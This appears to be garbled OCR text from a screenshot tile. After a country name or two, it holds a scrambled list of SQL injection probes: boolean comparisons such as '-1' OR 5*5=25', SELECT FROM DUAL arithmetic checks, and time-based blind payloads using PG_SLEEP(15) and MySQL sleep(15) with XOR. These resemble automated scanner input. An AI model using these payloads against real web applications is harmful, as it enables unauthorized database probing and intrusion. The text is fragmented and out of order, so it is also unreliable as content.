
Jamahiriya
-1 OR 5*5=25 --
-1 OR 5*5=26
(select 198766*667891
from DUAL)
(select
1-1 OR 961=(SELECT
198766*667891)
961 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@pMJz9
'yzQu5Dfb'='
-1' OR 5*5=25 or
'sc2r1auf'='
1-1)) OR 893=
-1" OR 5*5=26 or
(SELECT 893 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
-1" OR 5*5=25 or
"kbrDEBVL"="
1-1) OR 612=
1-1 OR 364=(SELECT
(SELECT 612 FROM
364 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@4k6RK
'mapCXacI'='
-1' OR 5*5=25 or
'GqAcAwrJ'='
1-1)) OR 438=
-1" OR 5*5=26 or
(SELECT 438 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1 OR 977=(SELECT
977 FROM
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
@@X4uuN
-1' OR 5*5=25 or
10"XOR(1*if(now()=sysdate(),sleep(15),0
'yzQu5Dfb'='
-1" OR 5*5=26 or
"THxIplqf"="